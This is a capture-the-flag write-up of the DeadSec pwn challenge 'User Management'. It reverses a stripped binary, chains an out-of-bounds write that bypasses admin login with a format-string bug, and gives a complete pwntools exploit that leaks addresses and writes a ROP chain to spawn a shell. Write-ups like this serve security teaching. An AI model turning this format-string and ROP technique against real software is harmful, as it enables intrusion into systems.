- Published on
DeadSec-CTF - Pwn - User Management
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Challenge Description

Description Author: Mr AlphaQ
Can you hack my new super secure system?
Solution
The challenge was fairly simple however it required chaining of multiple small bugs.
Firstly, looking at the mitigations on the binary:

Reversing
The main part of the challenge was just reversing the stripped binary. Normally, for strip binaries (or just normal binaries in general), I make use of both IDA and Ghidra. From the entry, we identified the main function. Which was as follows:
undefined8 FUN_00101eea(void)
{
int iVar1;
undefined4 local_c;
FUN_00101554();
while (DAT_00105014 != 0) {
FUN_00101e89();
printf("Enter choice: ");
__isoc99_scanf(&DAT_001038dd,&local_c);
do {
iVar1 = getchar();
} while (iVar1 != 10);
switch(local_c) {
default:
printf("\x1b[1;31m");
puts("Invalid choice");
printf("\x1b[0m");
break;
case 1:
FUN_00101659();
break;
case 2:
FUN_00101848();
break;
case 3:
FUN_00101b0b();
break;
case 4:
if (DAT_00105010 == -2) {
printf("\x1b[1;31m");
puts("You are not logged in");
printf("\x1b[0m");
}
else {
DAT_00105010 = -2;
printf("\x1b[1;32m");
puts("Logged out");
printf("\x1b[0m");
}
break;
case 5:
FUN_00101d00();
break;
case 6:
printf("\x1b[1;32m");
puts("see ya later");
printf("\x1b[0m");
DAT_00105014 = 0;
}
}
return 0;
}
The code looked really ugly. Firstly, we started out by renaming all of the functions. Firstly, let's look at the FUN_00101554:
void FUN_00101554(void)
{
ssize_t sVar1;
uint local_10;
int local_c;
FUN_00101479();
FUN_0010152f();
FUN_00101279();
local_c = open("/dev/random",0);
if (local_c == -1) {
perror("Error opening /dev/random");
/* WARNING: Subroutine does not return */
exit(1);
}
DAT_0010535f = 0x51;
DAT_0010535c = 0x70;
DAT_0010535a = 0x41;
DAT_0010535e = 0x61;
sVar1 = read(local_c,&local_10,4);
if (sVar1 != 4) {
perror("Error reading from /dev/random");
/* WARNING: Subroutine does not return */
exit(1);
}
DAT_00105358 = 0x4d;
DAT_0010535b = 0x6c;
DAT_0010535d = 0x68;
DAT_00105359 = 0x72;
close(local_c);
srand(local_10);
return;
}
In this particular function, further 3 functions are being invoked. All those functions do, is setup buffering, setup alarm handler and print an ascii banner respectively. The next thing the function is doing is opening /dev/urandom, and reading 4 bytes into local_10 and then seeding the PRNG srand with those 4 random bytes. Nothing interesting. So, we can simply call this function as setup.
There's another function, FUN_00101e89:
void FUN_00101e89(void)
{
puts("1. Admin login");
puts("2. Create user");
puts("3. Login as user");
puts("4. Logout");
puts("5. View description");
puts("6. Exit");
return;
}
Okay, so now we know that this function is the menu. Now, in the code in the switch statment in the main function, we can deduce the functions being invoked on each case. So, when 1 is pressed, FUN_00101659 is invoked. We can safely say that this function is used for logging in as administrator, so this function is of use. The decompilation is as following:
void FUN_00101659(void)
{
int iVar1;
long in_FS_OFFSET;
int local_4c;
char local_48 [32];
char local_28 [24];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
for (local_4c = 0; local_4c < 8; local_4c = local_4c + 1) {
iVar1 = rand();
(&DAT_00105350)[local_4c] = (char)iVar1;
}
puts("what do you want to do here?");
fgets(&DAT_00105340,0x15,stdin);
iVar1 = strncmp(&DAT_00105340,"manage users",0xc);
if (iVar1 == 0) {
printf("Enter username: ");
__isoc99_scanf(&DAT_001036d2,local_48);
printf("Enter password: ");
__isoc99_scanf(&DAT_001036d2,local_28);
iVar1 = strcmp(local_28,&DAT_00105350);
if (iVar1 == 0) {
iVar1 = strcmp(local_48,&DAT_00105358);
if (iVar1 == 0) {
DAT_00105010 = 0xffffffff;
printf("\x1b[1;32m");
puts("Logged in as admin");
printf("\x1b[0m");
goto code_r0x00101832;
}
}
printf("\x1b[1;31m");
puts("Wrong username or password");
printf("\x1b[0m");
}
else {
printf("\x1b[1;31m");
puts("You are not allowed to do that!!");
printf("\x1b[0m");
}
code_r0x00101832:
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
Now, this function may look daunting, but let's break it down step-by-step.
Firstly:
for (local_4c = 0; local_4c < 8; local_4c = local_4c + 1) {
iVar1 = rand();
(&DAT_00105350)[local_4c] = (char)iVar1;
}
We can see that a random string of size 8 is being stored in a global array called DAT_00105350. Next, we're taking 0x15 bytes of input and checking if the input contains: manage users, if it does, we'll ask for username and password. Then, the following code makes it interesting for us:
printf("Enter username: ");
__isoc99_scanf(&DAT_001036d2,local_48);
printf("Enter password: ");
__isoc99_scanf(&DAT_001036d2,local_28);
iVar1 = strcmp(local_28,&DAT_00105350);
if (iVar1 == 0) {
iVar1 = strcmp(local_48,&DAT_00105358);
if (iVar1 == 0) {
...
Okay, so now, we can deduce that local_48 is username, and local_28 is password. DAT_00105350 is a global password, and DAT_00105358 is a global username. We'll rename the variables to make the reversing process easier. The last thing is:
if (iVar1 == 0) {
DAT_00105010 = 0xffffffff;
printf("\x1b[1;32m");
puts("Logged in as admin");
printf("\x1b[0m");
goto code_r0x00101832;
}
Now, this condition would only succeed when both the username and password match the global variables. And, it will set DAT_00105010 as 0xffffffff. Meaning, we can deduce that DAT_00105010 is the CHECK_LOGIN attribute. We'll rename that as well.
Now, for the next function, i.e. Create user, the decompilation from ghidra was way dirty, we'll use IDA, but we've renamed the variables in a similar fashion:
int sub_1848()
{
int i; // [rsp+Ch] [rbp-4h]
if ( CHECK_LOGIN == -1 )
{
if ( dword_533C > 1 )
{
printf("\x1B[1;31m");
puts("No more space for users");
return printf("\x1B[0m");
}
else
{
printf("Enter username: ");
fgets(&byte_5060[365 * dword_533C], 30, stdin);
printf("Enter password: ");
fgets(&byte_5060[365 * dword_533C + 30], 30, stdin);
printf("Enter description: ");
fgets(&byte_5060[365 * dword_533C + 60], 305, stdin);
for ( i = 0; i < dword_533C; ++i )
{
if ( !strcmp(&byte_5060[365 * i], &byte_5060[365 * dword_533C]) )
{
printf("\x1B[1;31m");
puts("User already exists");
return printf("\x1B[0m");
}
}
printf("\x1B[1;32m");
puts("User created successfully");
printf("\x1B[0m");
return ++dword_533C;
}
}
else
{
printf("\x1B[1;31m");
puts("You need to be logged in as admin to create a new user");
return printf("\x1B[0m");
}
}
Now, firstly, this function checks if we're logged in as admin. Then, there's this check, which checks if the element is greater than 1, print No more space for users. We can deduce that this check simply takes into account the number of users that were created. After that check, we simply take input. Firstly, we take the username, then password and then description, which is the size of 305. Then, we compare the usernames, if it already eixsts, it says user already exists. Now, if it already exists, the program just exits.
For the next function, the decompilation is pretty straightforward:
unsigned __int64 sub_1B0B()
{
int i; // [rsp+Ch] [rbp-54h]
char s[32]; // [rsp+10h] [rbp-50h] BYREF
char s2[40]; // [rsp+30h] [rbp-30h] BYREF
unsigned __int64 v4; // [rsp+58h] [rbp-8h]
v4 = __readfsqword(0x28u);
if ( CHECK_LOGIN == -2 )
{
printf("Enter username: ");
fgets(s, 30, stdin);
printf("Enter password: ");
fgets(s2, 30, stdin);
for ( i = 0; i <= 1; ++i )
{
if ( !strcmp(&byte_5060[365 * i], s) && !strcmp(&byte_5060[365 * i + 30], s2) )
{
CHECK_LOGIN = i;
printf("\x1B[1;32m");
printf("Logged in as %s\n", s);
printf("\x1B[0m");
return v4 - __readfsqword(0x28u);
}
}
printf("\x1B[1;31m");
puts("Wrong username or password");
printf("\x1B[0m");
}
else
{
printf("\x1B[1;31m");
puts("You are already logged in");
printf("\x1B[0m");
}
return v4 - __readfsqword(0x28u);
}
In this particular function, we simply check that if the username and password match the ones stored in the global variable, if they do; just log in.
case 4:
if (CHECK_LOGIN == -2) {
printf("\x1b[1;31m");
puts("You are not logged in");
printf("\x1b[0m");
}
else {
CHECK_LOGIN = -2;
printf("\x1b[1;32m");
puts("Logged out");
printf("\x1b[0m");
}
break;
This case was pretty straightforward as well. Just simply logs out. The last function, View Description; the decompilation is as follows:
unsigned __int64 sub_1D00()
{
char s[312]; // [rsp+0h] [rbp-140h] BYREF
unsigned __int64 v2; // [rsp+138h] [rbp-8h]
v2 = __readfsqword(0x28u);
if ( CHECK_LOGIN == -2 || CHECK_LOGIN == -1 )
{
printf("\x1B[1;31m");
puts("You need to be logged in to see the description");
printf("\x1B[0m");
}
else
{
qmemcpy(s, &byte_5060[365 * CHECK_LOGIN + 60], 0x131uLL);
if ( strchr(s, 36) )
{
puts("fr!? what is this description dude??");
}
else
{
printf("The description for: ");
printf(&byte_5060[365 * CHECK_LOGIN]);
printf(" is: ");
printf(s);
putchar(10);
}
}
return v2 - __readfsqword(0x28u);
}
Now, what this does, is firstly checks if the description contains any $, if it does; prints a static string, if the output doesn't contain any $, it will give us a printf primitive. So, we have our first apparent bug.
Last, it will simply exit; quite literally.
Vulnerabilities
Now, in this binary, firstly, we'll use the OOB Write in the Admin Login function to overwrite the random password chunk with a valid value to bypass the check; then, we'll use the format string to leak values, and then we'll write a ROP chain on the stack and overwrite the return address with the ROP chain.
OOB Write
Now, when doing the challenge, I almost overlooked this bug. Ghidra was really helpful in analyzing the size of the global variables for me. The exact vulernable code is as follows:
puts("what do you want to do here?");
fgets(&USER_INPUT,0x15,stdin);
iVar1 = strncmp(&USER_INPUT,"manage users",0xc);
Now, in this code, the input of size 0x15 is being read into the USER_INPUT global variable. Now, looking at USER_INPUT, in ghidra:

We can see it is just before the GLOBAL_PASSWORD variable. We already know from our reversing that GLOBAL_PASSWORD is being randomly generated. Now, looking at the size of USER_INPUT, we can see that it is of 0xF, i.e. 15-bytes. However, the input being read is 0x15 bytes. So, we have an Out of Bounds Write into the adjacent memory location. This allows us to overwrite, the randomly generated password with our own.
Format String
The next obvious vulnerability is the format string bug which exists in the View Description function. Now, the main gimmick in this format string vulernability was that there was a check which prevents us from using $. Fret not, fmtstr_payload in pwntools gives us an argument no_dollar, which generates a payload without any sort of $.
Exploitation
The exploitation steps are pretty simple. We need to login as admin, then create user, and leak values. Then, create another user with the same username to prevent CREATED_USERS check being passed; but we'll have our values set. After that, we can simply use the format string in View Description function to write our ROP chain on the stack at the Return Address and then when we exit, we'll have our shell.
Login as Admin
Now, with our OOB-Write, we can overwrite the password. However, we still do not know the username. For that, we'll make use of GDB. At ghidra, we can see that GLOBAL_USERNAME is stored at 0x5358. Using gdb, we can see the data at this address at runtime:

Now, we can see that the username is MrAlphaQ\x04. Now, let's write a simple exploit that will allow us to login as admin:
#!/usr/bin/env python3
from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
encode = lambda e: e if type(e) == bytes else str(e).encode()
hexleak = lambda l: int(l[:-1] if l[-1] == '\n' else l, 16)
exe = "./user_management_patched"
elf = context.binary = ELF(exe)
libc = elf.libc
io = remote(sys.argv[1], int(sys.argv[2])
) if args.REMOTE else process([exe], aslr=False)
if args.GDB: gdb.attach(io, """
""")
def menu(idx):
io.sendlineafter(b"choice: ", encode(idx))
def admin_login(username, password, prompt="manage users"):
menu(1)
io.sendlineafter(b"here?\n", encode(prompt))
io.sendlineafter(b": ", encode(username))
io.sendlineafter(b": ", encode(password))
Now, we'll do some slight debugging, we need to identify that at what offset, we'll overwrite the prompt and into the password field. The main thing is, that in the prompt, we need to ensure that manage users string exist to pass the first strcmp. After this, we still 8 bytes more that we can write.
admin_login(username="theflash", password="password", prompt="manage users")
With this non-overflow, we can check that our string password is being compared to a string of bytes:

Now, let's use the following payload:
admin_login(username="theflash", password="password", prompt="manage users AAAA")
Now, in gdb, we can see:

Now, we can see that 1 A and \n has been written. So, we can say that after 4-bytes, our input writes into the buffer. Since we're using fgets, the last byte will always be set to a null-byte. Now, to bypass the condition, we'll set the password AAAA\x00 so that we compare the first four bytes of the password. And we already know that since we have a 8-byte write, and after the first four bytes, we write into the password, we can easily overwrite the first 4-bytes of the password with A and the last byte will automatically be set to null, hence our strcmp will pass:
admin_login(username="theflash", password="AAAA\x00", prompt="manage users____AAAA")

This means that we've passed the strcmp check. Now, remodifying our payload with username=MrAlphaQ\x04, we can see:
admin_login(
username="MrAlphaQ\x04",
password="AAAA\x00",
prompt="manage users AAAAAAA")

We've successfully logged in as admin.
Leak Values using FSB
Now, the first part is done, the second part is fairly simple. The first thing that we need to do, is Create a New User. Then, in the Description field, we can write a simple format string that will help us leak values. Firstly, for this portion, we need the following 4 wrapper functions:
def create_user(username, password, description):
menu(2)
io.sendlineafter(b": ", encode(username))
io.sendlineafter(b": ", encode(password))
io.sendlineafter(b": ", encode(description))
def login(username, password):
menu(3)
io.sendlineafter(b": ", encode(username))
io.sendlineafter(b": ", encode(password))
def logout():
menu(4)
def view_description(get_leaks=True):
menu(5)
if not get_leaks: return
leaks = io.recvuntil(b"1. Admin").split(b'|')
return leaks
Now, firstly, we'll create a simple user, after that we'll logout as the admin user, and then we'll login as our newly created user and then we'll view the description.
admin_login(
username="MrAlphaQ\x04",
password="AAAA\x00",
prompt="manage users AAAAAAA")
create_user(
"theflash2k",
"theflash2k",
"|%p"*100
)
logout()
login("theflash2k", "theflash2k")
view_description(False)
Now, on running this, we can see the following:

Now, in these leaks, we can see good leaks at the following addresses:
| Leak | Offset |
|---|---|
| Stack | 0x1 |
| Libc | 0x3 |
| ELF | 0x2F |
We'll update the view_description function as follows:
def view_description(get_leaks=True):
menu(5)
if not get_leaks: return
leaks = io.recvuntil(b"1. Admin").split(b'|')
stack_leak = hexleak(leaks[1])
libc_leak = hexleak(leaks[3])
elf_leak = hexleak(leaks[47])
return elf_leak, libc_leak, stack_leak
Now, we'll get our leaks and we can calculate the offsets accordingly
leaks = view_description()
info("elf leak @ %#x" % leaks[0])
info("libc leak @ %#x" % leaks[1])
info("stack leak @ %#x" % leaks[2])
elf.address = leaks[0] - 0x2037
libc.address = leaks[1] - 0x114887
ret = leaks[2] + 0x2288
info("elf @ %#x" % elf.address)
info("libc @ %#x" % libc.address)
info("return address @ %#x" % ret)
Write ROP on stack
Now, the next step; we can simply perform the FSB by re-using the username that we already have and then start writing the ROP chain.
To make things abstract, we'll write a function in python and in that, we'll make the login, logout and everything abstracted so that we can easily write our payloads on the stack.
def create_fsb(username, payload, leak=False):
admin_login(
username="MrAlphaQ\x04",
password="AAAA\x00",
prompt="manage users AAAAAAA")
create_user(
username,
username,
payload
)
logout()
login(username, username)
return view_description(get_leaks=leak)
leaks = create_fsb("theflash2k", "|%p"*100, leak=True)
info("elf leak @ %#x" % leaks[0])
info("libc leak @ %#x" % leaks[1])
info("stack leak @ %#x" % leaks[2])

Now, after this is abstracted, the next we need to find out is that at what offset does our format string start. I've explained it many times in several different blogs. You can refer to the FSB-GUIDE. After checking, we find out that the format string starts at offset 6. We can use fmtstr_payload in pwntools to generate the format string for us.
Now, the first thing that we'll overwrite is the CREATED_USERS check. That is stored in the writable section of the binary. So, what we'll do is create a new user, and then set it 0 so that it will give us an additional two writes on the stack. So, for that, the payload is as follows:
CREATED_USERS = elf.address + 0x533c
create_fsb(
"theflash2k-1",
fmtstr_payload(offset=6,
writes={ CREATED_USERS: 0xFFFFFFFF00000000 },
write_size_max='byte', strategy='fast',
no_dollars=True)
)
For this particular region, we need to set 0 in the memory region, but we cannot write 0 because format strings break on null bytes, so what I did, I overwrote the 8-byte chunk with a larger value. And then also set the write_size_max to be a byte so that each attribute is written as a byte on the stack; ensuring that 0 is written correctly to the CREATED_USERS check field. After running this, we can confirm this in gdb:
This is before the execution of the format string

This is after

Now, the next thing we'll do is write the ROP chain on the return address as follows:
| OFFSET | Chain |
|---|---|
| 0x0 | POP RDI |
| 0x8 | /bin/sh |
| 0x10 | RET |
| 0x18 | system |
Now, for these, the rop chains will be as follows:
create_fsb(
"theflash2k-2",
fmtstr_payload(
offset=6,
writes={ ret: POP_RDI,
ret+0x8: next(libc.search(b"/bin/sh")) },
no_dollars=True)
)
create_fsb(
"theflash2k-3",
fmtstr_payload(
offset=6,
writes={ ret+0x10: RET, ret+0x18: libc.sym.system },
no_dollars=True)
)
After writing this on the stack, we can see the stack:

Now, at the end, what we need to do is simply exit the program using menu(6). The final payload becomes:
#!/usr/bin/env python3
from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
encode = lambda e: e if type(e) == bytes else str(e).encode()
hexleak = lambda l: int(l[:-1] if l[-1] == '\n' else l, 16)
exe = "./user_management_patched"
elf = context.binary = ELF(exe)
libc = elf.libc
io = remote(sys.argv[1], int(sys.argv[2])
) if args.REMOTE else process([exe], aslr=False)
if args.GDB: gdb.attach(io, """
# brva 0x16c1
# brva 0x175b
""")
def menu(idx):
io.sendlineafter(b"choice: ", encode(idx))
def admin_login(username, password, prompt="manage users"):
menu(1)
io.sendlineafter(b"here?\n", encode(prompt))
io.sendlineafter(b": ", encode(username))
io.sendlineafter(b": ", encode(password))
def create_user(username, password, description):
menu(2)
io.sendlineafter(b": ", encode(username))
io.sendlineafter(b": ", encode(password))
io.sendlineafter(b": ", encode(description))
def login(username, password):
menu(3)
io.sendlineafter(b": ", encode(username))
io.sendlineafter(b": ", encode(password))
def logout():
menu(4)
def view_description(get_leaks=True):
menu(5)
if not get_leaks: return
leaks = io.recvuntil(b"1. Admin").split(b'|')
stack_leak = hexleak(leaks[1])
libc_leak = hexleak(leaks[3])
elf_leak = hexleak(leaks[47])
return elf_leak, libc_leak, stack_leak
def create_fsb(username, payload, leak=False):
admin_login(
username="MrAlphaQ\x04",
password="AAAA\x00",
prompt="manage users AAAAAAA")
create_user(
username,
username,
payload
)
logout()
login(username, username)
return view_description(get_leaks=leak)
leaks = create_fsb("theflash2k", "|%p"*100, leak=True)
info("elf leak @ %#x" % leaks[0])
info("libc leak @ %#x" % leaks[1])
info("stack leak @ %#x" % leaks[2])
elf.address = leaks[0] - 0x2037
libc.address = leaks[1] - 0x114887
ret = leaks[2] + 0x2288
info("elf @ %#x" % elf.address)
info("libc @ %#x" % libc.address)
info("return address @ %#x" % ret)
CREATED_USERS = elf.address + 0x533c
info("CREATED_USERS check @ %#x" % CREATED_USERS)
create_fsb(
"theflash2k-1",
fmtstr_payload(offset=6,
writes={ CREATED_USERS: 0xFFFFFFFF00000000 },
write_size_max='byte',
no_dollars=True)
)
POP_RDI = libc.address + 0x000000000002a3e5
POP_RSI = libc.address + 0x000000000002be51
RET = libc.address + 0x0000000000029139
create_fsb(
"theflash2k-2",
fmtstr_payload(
offset=6,
writes={ ret: POP_RDI,
ret+0x8: next(libc.search(b"/bin/sh")) },
no_dollars=True)
)
create_fsb(
"theflash2k-3",
fmtstr_payload(
offset=6,
writes={ ret+0x10: RET, ret+0x18: libc.sym.system },
no_dollars=True)
)
menu(6)
io.interactive()

Now, the funny thing is, I did the challenge in like 2 hours. But, it just wasn't working against remote. Not against the docker container created using the Dockerfile they provided, nor the remote instance, but if I copied the exploit inside the container and ran it, it worked fine. Then I started debugging. Randomly, I decided to change the username from MrAlphaQ\x04 to MrAlpha\x00. I got the admin logged in prompt. It took me around 1 hour to just debug this and I could've gotten the second/third on this :(; but still got 4th which isn't that bad.
Anywas, a fun challenge, learnt various new tricks in gdb and pwntools for debugging stripped binaries.